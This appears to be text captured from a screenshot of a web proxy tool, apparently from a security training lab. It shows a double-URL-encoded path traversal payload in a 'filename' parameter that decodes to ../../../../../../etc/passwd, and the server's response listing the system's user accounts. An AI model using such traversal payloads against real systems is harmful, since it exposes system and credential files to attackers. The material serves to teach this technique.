 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
0 sync:x:4:65534:sync:/bin:/bin/sync
1 games:x:5:60:games:/usr/games:/usr/sbin/nologin
2 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
3 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
4 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
5 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
6 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
7 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
8 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
9 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
0 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
1 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
2 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
3 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
4 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
5 peter:x:12001:12001::/home/peter:/bin/bash
6 carlos:x:12002:12002::/home/carlos:/bin/bash
7 user:x:12000:12000::/home/user:/bin/bash
8 elmer:x:12099:12099::/home/elmer:/bin/bash
9 academy:x:10000:10000::/academy:/bin/bash
0 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
1 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
2 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
3 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
4 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Inspector
返回
Query parameter
名称
filename
值
%252e%252e%252f%252e%252e%252f%252e%252
e%252f%252e%252e%252f%252e%252e%252f%25
2e%252e%252fetc%2fpasswd
解码: URL编码
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e
%2e%2f%2e%2e%2fetc/passwd
解码: URL编码
../../../../../../etc/passwd
取消 应用变更